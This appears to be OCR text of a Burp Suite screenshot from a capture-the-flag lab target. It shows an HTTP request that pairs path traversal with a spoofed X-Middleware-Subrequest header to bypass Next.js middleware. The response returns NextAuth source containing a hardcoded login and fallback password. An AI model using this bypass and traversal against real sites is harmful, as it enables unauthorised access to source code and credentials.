 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://previous.htb HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /api/download?example=../../../../app/.next/server/pages/api/auth/[...nextauth].js
HTTP/1.1
2 Host: previous.htb
3 X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
5c80b3338fa4641195a29dc887cb1dc7809da6a1838e274937fc3ef71269c95a%7C5e325969cf03b89458d52e68
29393c4eb58237f0c18780369334a4808efa9ce4; next-auth.callback-url=
http%3A%2F%2Flocalhost%3A3000
10 If-None-Match: "t7p21cxfr97k"
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Sep 2025 22:58:14 GMT
4 Content-Type: application/zip
5 Content-Length: 1537
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=../../../../app/.next/server/pages/api/auth/[...nextauth].js
8 ETag: "ihx6eiwskd47b"
9
10 "use strict";(()=>{var
e={};e.id=651,e.ids=[651],e.modules={3480:(e,n,r)=>{e.exports=r(5600)},5600:e=>{e.exports=r
equire("next/dist/compiled/next-server/pages-api.runtime.prod.js")},6435:(e,n)=>{Object.def
ineProperty(n,"M",{enumerable:!0,get:function(){return function e(n,r){return r in
n?n[r]:"then"in n&&"function"==typeof n.then?n.then(n=>e(n,r)):"function"==typeof
n&&"default"===r?n:void
0}}})},8667:(e,n)=>{Object.defineProperty(n,"A",{enumerable:!0,get:function(){return
r}});var r=function(e){return
e.PAGES="PAGES",e.PAGES_API="PAGES_API",e.APP_PAGE="APP_PAGE",e.APP_ROUTE="APP_ROUTE",e.IMA
GE="IMAGE",e}({})},9832:(e,n,r)=>{r.r(n),r.d(n,{config:()=>l,default:()=>P,routeModule:()=>
A});var t={};r.r(t),r.d(t,{default:()=>p});var a=r(3480),s=r(8667),i=r(6435);let
u=require("next-auth/providers/credentials"),o={session:{strategy:"jwt"},providers:[r.n(u)(
)({name:"Credentials",credentials:{username:{label:"User",type:"username"},password:{label:
"Password",type:"password"}},authorize:async
e=>e?.username==="jeremy"&&e.password===(process.env.ADMIN_SECRET??"MyNameIsJeremyAndILoveP
ancakes")?{id:"1",name:"Jeremy"}:null})],pages:{signIn:"/signin"},secret:process.env.NEXTAU
TH_SECRET},d=require("next-auth"),p=r.n(d)()(o),P=(0,i.M)(t,"default"),l=(0,i.M)(t,"config"
),A=new
a.PagesAPIRouteModule({definition:{kind:s.A.PAGES_API,page:"/api/auth/[...nextauth]",pathna
me:"/api/auth/[...nextauth]",bundlePath:"",filename:""},userland:t})}};var
n=require("../../../webpack-api-runtime.js");n.C(e);var r=n(n.s=9832);module.exports=r})();
Inspector
Selection 93 (0x5d)
Selected text
username==="jeremy"&&e.password===(p
rocess.env.ADMIN_SECRET??"MyNameIsJe
remyAndILovePancakes"
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 7
Inspector
Notes
Custom actions